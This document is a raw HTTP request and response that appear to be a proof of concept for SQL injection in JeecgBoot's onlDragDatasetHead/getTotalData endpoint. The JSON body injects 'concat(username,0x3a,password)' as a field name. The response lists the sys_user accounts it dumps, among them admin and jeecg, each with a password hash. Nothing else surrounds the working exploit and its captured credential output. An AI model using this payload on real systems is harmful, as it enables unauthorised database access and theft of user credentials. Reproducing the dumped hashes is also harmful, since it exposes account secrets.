 1 POST /jeecg-boot/drag/onlDragDatasetHead/getTotalData HTTP/1.1
2 Host: localhost:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 284
11
12 {"tableName":"sys_user","compName":"test","condition":{"filter":{}},"config":{"assistValue":[],"assistType":[],
"name":[{"fieldName":"concat(username,0x3a,password)","fieldType":"string"},{"fieldName":"id","fieldType":"string"}
],"value":[{"fieldName":"id","fieldType":"1"}],"type":[]}}
"value":1.803245920382075E18,
"concat(username,0x3a,password)":"18611566565:2992841e9b639428fd08d826715c2ed1",
"name":"18611566565:2992841e9b639428fd08d826715c2ed1",
"yAxisIndex":"0"
},
{
"id":1.8037188060707758E18,
"value":1.8037188060707758E18,
"concat(username,0x3a,password)":"1:b617d1d0b5f40690",
"name":"1:b617d1d0b5f40690",
"yAxisIndex":"0"
},
{
"id":0.0,
"value":0.0,
"concat(username,0x3a,password)":"admin:cb362cfeefbf3d8d",
"name":"admin:cb362cfeefbf3d8d",
"yAxisIndex":"0"
},
{
"id":1.7144712850168955E18,
"value":1.7144712850168955E18,
"concat(username,0x3a,password)":"ceshi:a9932bb12d2cbc5a",
"name":"ceshi:a9932bb12d2cbc5a",
"yAxisIndex":"0"
},
{
"id":0.0,
"value":0.0,
"concat(username,0x3a,password)":"jeecg:eee378a1258530cb",
"name":"jeecg:eee378a1258530cb",
"yAxisIndex":"0"
},
{
"id":3.0,
"value":3.0,
"concat(username,0x3a,password)":"zhangsan:02ea098224c7d0d2077c14b9a3a1ed16",
"name":"zhangsan:02ea098224c7d0d2077c14b9a3a1ed16",
"yAxisIndex":"0"
}
]
},
"timestamp":1726664996946
}